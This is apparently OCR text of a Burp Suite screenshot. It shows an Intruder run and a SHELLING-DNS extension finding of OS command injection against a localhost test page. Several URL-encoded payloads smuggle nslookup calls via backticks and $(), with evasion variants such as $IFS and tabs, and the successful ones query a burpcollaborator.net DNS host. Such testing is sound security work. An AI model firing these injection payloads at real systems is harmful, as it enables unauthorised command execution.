 Site map Scope
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding out of scope items
http://localhost:1112
Contents
Host Method URL Params Status
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length localhost
188 .%27%24%28nslookup+188.qga... 200 196
189 .%22%24%28nslookup+189.qga... 200 196
190 .%60nslookup+190.qga0fahss14... 200 220
191 .%27%60nslookup+191.qga0fah... 200 220
192 .%22%60nslookup+192.qga0fah... 200 220
193 .%24%28nslookup%09193.qga0... 200 196
194 .%27%24%28nslookup%09194.... 200 196
195 .%22%24%28nslookup%09195.... 200 196
196 .%60nslookup%09196.qga0fahs... 200 220
197 .%27%60nslookup%09197.qga0... 200 220
198 .%22%60nslookup%09198.qga0... 200 220
199 .%24%28nslookup%24IFS%249a... 200 196
200 .%27%24%28nslookup%24IFS%... 200 196
201 .%22%24%28nslookup%24IFS%... 200 196
202 .%60nslookup%24IFS%249a202.... 200 196
203 .%27%60nslookup%24IFS%249a... 200 196
204 .%22%60nslookup%24IFS%249a... 200 196
Finished
? < + > Type a search term 0 matches
Issues
Command Injection (SHELLING-DNS)
Advisory Request Response
Command Injection (SHELLING-DNS)
Issue: Command Injection (SHELLING-DNS)
Severity: High
Confidence: Certain
Host: http://localhost:1112
Path: /test_cases/GET/no_colon_no_pipe_no_ampersand_no_dollar.p
hp
Note: This issue was generated by a Burp extension.
Issue detail
The target seems vulnerable to OS Command Injection.
Issue background
Someone is having a good day.
A potential OS command injection was detected using DNS as the feedback channel.
This finding was captured from a collabortor DNS interaction (session
qga0fahss14r01vl82xnx5nzxq3hr6) initiated at 2018.06.15 22:12:26 for the
following tool: intruder.
The following payloads have successfully penetrated the input:
.%22%0A%60nslookup+45.qga0fahss14r01vl82xnx5nzxq3hr6.burpcollaborator.
net%60%0A%22.
.%22%60nslookup%09198.qga0fahss14r01vl82xnx5nzxq3hr6.burpcollaborator.
net%60%22.
.%60nslookup+190.qga0fahss14r01vl82xnx5nzxq3hr6.burpcollaborator.net%60
.
.%22%60nslookup+192.qga0fahss14r01vl82xnx5nzxq3hr6.burpcollaborator.net
%60%22.